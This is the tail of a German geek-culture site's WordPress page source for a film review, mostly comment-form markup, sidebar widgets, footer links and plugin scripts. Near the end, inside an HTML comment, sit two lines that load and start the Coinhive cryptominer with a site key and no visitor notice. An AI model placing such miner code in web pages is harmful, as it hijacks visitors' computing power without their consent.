                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/review-film-bad-samaritan/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/review-film-bad-samaritan/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="368f75d11d" /><input type="hidden" name="_wp_http_referer" value="/review-film-bad-samaritan/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-neu-auf-apple-tv-im-februar-2026/" title="Neu auf Apple TV+ im Februar 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2022/12/Apple-TV-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Neu auf Apple TV+ im Februar 2026" decoding="async" loading="lazy" title="Neu auf Apple TV+ im Februar 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-neu-auf-apple-tv-im-februar-2026/" title="Neu auf Apple TV+ im Februar 2026">
			Neu auf Apple TV+ im Februar 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-anime-lineup-der-anime-winter-season-2026/" title="Lineup der Anime Winter Season 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Anime-Winter-Season-2026-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Lineup der Anime Winter Season 2026" decoding="async" loading="lazy" title="Lineup der Anime Winter Season 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-anime-lineup-der-anime-winter-season-2026/" title="Lineup der Anime Winter Season 2026">
			Lineup der Anime Winter Season 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"91ef54bd75","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"16042","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"105d9d2119","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
